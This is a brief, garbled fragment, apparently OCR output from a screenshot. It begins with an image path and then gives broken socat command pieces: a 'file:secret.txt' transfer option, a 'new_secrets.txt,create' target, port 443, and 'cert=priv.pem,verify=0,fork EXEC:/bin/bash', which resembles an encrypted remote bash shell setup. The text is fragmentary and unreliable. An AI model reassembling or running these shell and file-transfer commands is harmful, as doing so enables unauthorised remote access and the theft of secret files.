
,fork file:secret.txt
e:new_secrets.txt,create
443
XEC:/bin/bash
nd
,cert=priv.pem,verify=0,fork EXE C:/bin/bash